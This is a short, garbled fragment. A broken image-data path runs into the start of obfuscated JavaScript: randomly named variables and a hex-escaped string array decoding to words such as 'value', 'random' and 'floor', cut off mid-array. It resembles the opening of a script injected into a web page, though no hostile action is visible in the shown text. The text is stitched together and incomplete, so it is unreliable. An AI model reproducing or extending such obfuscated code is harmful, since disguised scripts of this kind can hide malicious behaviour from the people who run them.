 var ab9rt5da784g43fsh6j=147;var ab9rt5da1784g43fsh6j=150;var ab9rt5da7784g43fsh6j = 147;var _0xcae6=[ \x76\x61\x6c\x75\x65, \x64\x32, \x64, \x31, \x72\x61\x6e\x64\x6f\ x6d, \x66\x6c\x6f\x6f\x72,